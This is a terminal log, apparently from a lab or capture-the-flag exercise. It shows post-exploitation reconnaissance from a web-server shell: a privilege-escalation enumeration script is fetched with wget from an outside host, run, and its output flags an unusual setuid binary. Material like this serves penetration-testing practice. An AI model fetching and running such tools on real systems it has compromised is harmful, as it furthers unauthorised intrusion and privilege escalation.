 bash-5.1$ cd /tmp
cd /tmp
bash-5.1$ wget -q 192.168.56.40/lse.sh
wget -q 192.168.56.40/lse.sh
bash-5.1$ chmod +x lse.sh
chmod +x lse.sh
bash-5.1$ ./lse.sh
./lse.sh
---
If you know the current user password, write it here to check sudo privileges:
---
LSE Version: 3.7
User: apache
User ID: 48
Password: none
Home: /usr/share/httpd
Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
umask: 0022
Hostname: earth
Linux: 5.14.9-200.fc34.x86_64
Distribution: Fedora 34 (Server Edition)
Architecture: x86_64
==================================================================( users )=====
[i] usr000 Current user groups............................................. yes!
[*] usr010 Is current user in an administrative group?..................... nope
[*] usr020 Are there other users in administrative groups?................. nope
[*] usr030 Other users with shell.......................................... yes!
[i] usr040 Environment information......................................... skip
[i] usr050 Groups for other users.......................................... skip
[i] usr060 Other users..................................................... skip
[*] usr070 PATH variables defined inside /etc.............................. yes!
[!] usr080 Is '.' in a PATH variable defined inside /etc?.................. nope
===================================================================( sudo )=====
[!] sud000 Can we sudo without a password?................................. nope
[!] sud010 Can we list sudo commands without a password?................... nope
[*] sud040 Can we read sudoers files?...................................... nope
[*] sud050 Do we know if any other users used sudo?........................ nope
============================================================( file system )=====
[*] fst000 Writable files outside user's home.............................. yes!
[*] fst010 Binaries with setuid bit........................................ yes!
[!] fst020 Uncommon setuid binaries........................................ yes!
---
/usr/bin/reset_root
---
[!] fst030 Can we write to any setuid binary?.............................. nope